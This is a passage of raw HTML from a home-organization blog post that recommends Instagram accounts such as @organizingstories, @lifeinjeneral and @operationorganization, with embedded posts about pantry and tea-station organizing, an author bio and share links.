<p style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;">A post shared by <a href="https://www.instagram.com/thetidyhomenashville/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px;" target="_blank"> Organizing + Home Styling</a> (@thetidyhomenashville) on <time style=" font-family:Arial,sans-serif; font-size:14px; line-height:17px;" datetime="2020-07-14T12:03:45+00:00">Jul 14, 2020 at 5:03am PDT</time></p>
</div>
</blockquote>
<p><script async src="//www.instagram.com/embed.js"></script></p>
<h2>6. <a href="https://www.instagram.com/organizingstories/" target="_blank" rel="noopener noreferrer">@organizingstories</a></h2>
<p>There&#8217;s something amazingly calming about this organizational feed. So if the thought of a huge overhaul has you a little anxious, you&#8217;ll definitely want to scroll through Deborah&#8217;s photos!</p>
<blockquote class="instagram-media" data-instgrm-captioned data-instgrm-permalink="https://www.instagram.com/p/B_yFGrSBB4J/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="12" style=" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:658px; min-width:326px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);">
<div style="padding:16px;"> <a href="https://www.instagram.com/p/B_yFGrSBB4J/?utm_source=ig_embed&amp;utm_campaign=loading" style=" background:#FFFFFF; line-height:0; padding:0 0; text-align:center; text-decoration:none; width:100%;" target="_blank"> </p>
<div style=" display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div>
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div>
</div>
</div>
<div style="padding: 19% 0;"></div>
<div style="display:block; height:50px; margin:0 auto 12px; width:50px;"><svg width="50px" height="50px" viewBox="0 0 60 60" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-511.000000, -20.000000)" fill="#000000"><g><path d="M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631"></path></g></g></g></svg></div>
<div style="padding-top: 8px;">
<div style=" color:#3897f0; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:550; line-height:18px;"> View this post on Instagram</div>
</div>
<div style="padding: 12.5% 0;"></div>
<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div>
<div style="background-color: #F4F4F4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div>
<div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div>
</div>
<div style="margin-left: 8px;">
<div style=" background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div>
<div style=" width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg)"></div>
</div>
<div style="margin-left: auto;">
<div style=" width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div>
<div style=" background-color: #F4F4F4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div>
<div style=" width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div>
</div>
</div>
<p></a> </p>
<p style=" margin:8px 0 0 0; padding:0 4px;"> <a href="https://www.instagram.com/p/B_yFGrSBB4J/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#000; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none; word-wrap:break-word;" target="_blank">Could there be a better time to organize your dry goods than now? It’s just one of those things you never had time for, but we’ve got nothing but time these days. Go PRO like @thrivingonplants with nuts, seeds, flour, grains and more. ?? PRO tip: An organized pantry makes cooking and baking 10x’s easier and way more fun! #pantryorganization #organization #pantry</a></p>
<p style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;">A post shared by <a href="https://www.instagram.com/organizingstories/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px;" target="_blank"> DEBORAH SHEARER</a> (@organizingstories) on <time style=" font-family:Arial,sans-serif; font-size:14px; line-height:17px;" datetime="2020-05-04T22:20:42+00:00">May 4, 2020 at 3:20pm PDT</time></p>
</div>
</blockquote>
<p><script async src="//www.instagram.com/embed.js"></script></p>
<h2>7. <a href="https://www.instagram.com/lifeinjeneral/" target="_blank" rel="noopener noreferrer">@lifeinjeneral</a></h2>
<p>It&#8217;s a fact: organizing is more fun when there&#8217;s color involved! That&#8217;s what you&#8217;ll find with this color-coded IG feed. And who hasn&#8217;t dreamed of a tea drawer like this?!</p>
<blockquote class="instagram-media" data-instgrm-captioned data-instgrm-permalink="https://www.instagram.com/p/CBRvpbEhv_6/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="12" style=" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:658px; min-width:326px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);">
<div style="padding:16px;"> <a href="https://www.instagram.com/p/CBRvpbEhv_6/?utm_source=ig_embed&amp;utm_campaign=loading" style=" background:#FFFFFF; line-height:0; padding:0 0; text-align:center; text-decoration:none; width:100%;" target="_blank"> </p>
<div style=" display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div>
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div>
</div>
</div>
<div style="padding: 19% 0;"></div>
<div style="display:block; height:50px; margin:0 auto 12px; width:50px;"><svg width="50px" height="50px" viewBox="0 0 60 60" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-511.000000, -20.000000)" fill="#000000"><g><path d="M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631"></path></g></g></g></svg></div>
<div style="padding-top: 8px;">
<div style=" color:#3897f0; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:550; line-height:18px;"> View this post on Instagram</div>
</div>
<div style="padding: 12.5% 0;"></div>
<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div>
<div style="background-color: #F4F4F4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div>
<div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div>
</div>
<div style="margin-left: 8px;">
<div style=" background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div>
<div style=" width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg)"></div>
</div>
<div style="margin-left: auto;">
<div style=" width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div>
<div style=" background-color: #F4F4F4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div>
<div style=" width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div>
</div>
</div>
<p></a> </p>
<p style=" margin:8px 0 0 0; padding:0 4px;"> <a href="https://www.instagram.com/p/CBRvpbEhv_6/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#000; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none; word-wrap:break-word;" target="_blank">It&#39;s TEA TIME! ☕️ Designate an area in your kitchen, add the right containment, and get rid of bulky packaging where possible to create your own at-home tea station. It&#39;s as simple as that! ✨</a></p>
<p style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;">A post shared by <a href="https://www.instagram.com/lifeinjeneral/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px;" target="_blank"> Life in Jeneral</a> (@lifeinjeneral) on <time style=" font-family:Arial,sans-serif; font-size:14px; line-height:17px;" datetime="2020-06-11T02:00:52+00:00">Jun 10, 2020 at 7:00pm PDT</time></p>
</div>
</blockquote>
<p><script async src="//www.instagram.com/embed.js"></script></p>
<h2>8. <a href="https://www.instagram.com/operationorganization/" target="_blank" rel="noopener noreferrer">@operationorganization</a></h2>
<p>Sigh, could this pantry be any more perfect? Scroll through Katrina&#8217;s Instagram to check out her happy clients and places that keep her inspired.</p>
<blockquote class="instagram-media" data-instgrm-captioned data-instgrm-permalink="https://www.instagram.com/p/B8AREcQB4sV/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="12" style=" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:658px; min-width:326px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);">
<div style="padding:16px;"> <a href="https://www.instagram.com/p/B8AREcQB4sV/?utm_source=ig_embed&amp;utm_campaign=loading" style=" background:#FFFFFF; line-height:0; padding:0 0; text-align:center; text-decoration:none; width:100%;" target="_blank"> </p>
<div style=" display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div>
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div>
</div>
</div>
<div style="padding: 19% 0;"></div>
<div style="display:block; height:50px; margin:0 auto 12px; width:50px;"><svg width="50px" height="50px" viewBox="0 0 60 60" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-511.000000, -20.000000)" fill="#000000"><g><path d="M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631"></path></g></g></g></svg></div>
<div style="padding-top: 8px;">
<div style=" color:#3897f0; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:550; line-height:18px;"> View this post on Instagram</div>
</div>
<div style="padding: 12.5% 0;"></div>
<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div>
<div style="background-color: #F4F4F4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div>
<div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div>
</div>
<div style="margin-left: 8px;">
<div style=" background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div>
<div style=" width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg)"></div>
</div>
<div style="margin-left: auto;">
<div style=" width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div>
<div style=" background-color: #F4F4F4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div>
<div style=" width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div>
</div>
</div>
<p></a> </p>
<p style=" margin:8px 0 0 0; padding:0 4px;"> <a href="https://www.instagram.com/p/B8AREcQB4sV/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#000; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none; word-wrap:break-word;" target="_blank">No pantry? No problem! . Decanting your dry goods helps to maximize space, while being able to see what you have! The added bonus is that everything stays fresher for longer, especially with air-tight containers like these from @oxo! . Lauren from our Dallas team, set up this food station for one of our favorite clients and I think it turned out fabulous AND functional! . . #fridayfeels #xox #decanting #pantryorganization #organizedpantry #pantrygoals #organzingdallas #dallasorganzier #professionalorganizer #newyearnewyou #containyourself #foodstorage #breakfaststation</a></p>
<p style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;">A post shared by <a href="https://www.instagram.com/operationorganization/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px;" target="_blank"> Katrina Teeple</a> (@operationorganization) on <time style=" font-family:Arial,sans-serif; font-size:14px; line-height:17px;" datetime="2020-02-01T00:29:03+00:00">Jan 31, 2020 at 4:29pm PST</time></p>
</div>
</blockquote>
<p><script async src="//www.instagram.com/embed.js"></script></p>
<p>Are you planning a home office overhaul? Here are some <a href="https://instylerooms.com/blog/pretty-work-from-home-offices/" target="_blank" rel="noopener noreferrer">pretty work-from-home offices</a> to get those creative juices flowing!</p>
<div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img src="https://instylerooms.com/wp-content/uploads/2022/03/allison-castloo.jpeg" width="100"  height="100" alt="" itemprop="image"></div><div class="saboxplugin-authorname"><a href="https://instylerooms.com/blog/author/allisoncollins/" class="vcard author" rel="author"><span class="fn">Allison Castloo</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p>Allison Castloo is a writer, Bruce Springsteen enthusiast, and sixth-generation Texan living in Denton, Texas.</p>
</div></div><div class="clearfix"></div><div class="saboxplugin-socials "><a title="Instagram" target="_blank" href="https://www.instagram.com/allisoncastloo" rel="nofollow noopener" class="saboxplugin-icon-grey"><svg aria-hidden="true" class="sab-instagram" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg></span></a><a title="Pinterest" target="_blank" href="https://www.pinterest.com/allisoncastloo" rel="nofollow noopener" class="saboxplugin-icon-grey"><svg aria-hidden="true" class="sab-pinterest" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path fill="currentColor" d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg></span></a><a title="Linkedin" target="_blank" href="https://www.linkedin.com/in/allisoncastloo/" rel="nofollow noopener" class="saboxplugin-icon-grey"><svg aria-hidden="true" class="sab-linkedin" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M100.3 480H7.4V180.9h92.9V480zM53.8 140.1C24.1 140.1 0 115.5 0 85.8 0 56.1 24.1 32 53.8 32c29.7 0 53.8 24.1 53.8 53.8 0 29.7-24.1 54.3-53.8 54.3zM448 480h-92.7V334.4c0-34.7-.7-79.2-48.3-79.2-48.3 0-55.7 37.7-55.7 76.7V480h-92.8V180.9h89.1v40.8h1.3c12.4-23.5 42.7-48.3 87.9-48.3 94 0 111.3 61.9 111.3 142.3V480z"></path></svg></span></a></div></div></div>					</div><!-- .entry-content -->

					<div class="post-tags-list date-color"><a href="https://instylerooms.com/blog/tag/home/" rel="tag">Home</a><a href="https://instylerooms.com/blog/tag/instagram/" rel="tag">Instagram</a><a href="https://instylerooms.com/blog/tag/organization/" rel="tag">Organization</a></div>
<div class="socials-sharing socials socials-colored-hover ">
	<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Finstylerooms.com%2Fblog%2Forganizational-instagrams%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
	<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=Majorly+Satisfying+Organizational+Instagrams+To+Follow+ASAP&#038;url=https%3A%2F%2Finstylerooms.com%2Fblog%2Forganizational-instagrams%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
	<a class="socials-item" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Finstylerooms.com%2Fblog%2Forganizational-instagrams%2F" title="Google Plus"><i class="socials-item-icon google-plus"></i></a>
	<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Finstylerooms.com%2Fblog%2Forganizational-instagrams%2F&#038;description=Majorly+Satisfying+Organizational+Instagrams+To+Follow+ASAP&#038;media=https%3A%2F%2Finstylerooms.com%2Fwp-content%2Fuploads%2F2020%2F08%2Forganized-instagram-instylerooms-thegem-blog-timeline-large.png" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
